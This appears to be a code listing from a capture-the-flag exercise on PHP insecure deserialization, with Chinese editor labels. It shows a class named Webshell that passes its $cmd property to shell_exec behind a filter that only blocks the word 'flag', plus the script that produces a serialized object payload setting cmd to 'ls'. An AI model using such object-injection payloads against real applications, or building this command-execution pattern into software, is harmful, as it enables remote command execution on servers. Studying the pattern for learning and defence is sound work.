 4 class Webshell {
5 public $cmd = 'echo "Hello World!"';
6
7 public function __construct() {
8 $this->init();
9 }
10
11 public function init() {
12 if (!preg_match('/flag/i', $this->cmd)) {
13 $this->exec($this->cmd);
14 }
15 }
16
17 public function exec($cmd) {
18 $result = shell_exec($cmd);
19 echo $result;
20 }
21 }
22
23 $a=new webshell();
24 $a->cmd="ls";
25 echo serialize($a);
问题 输出 调试控制台 终端 端口 筛选器(例如 text、!exclude、\escape)
"Hello World!"
O:8:"Webshell":1:{s:3:"cmd";s:2:"ls";}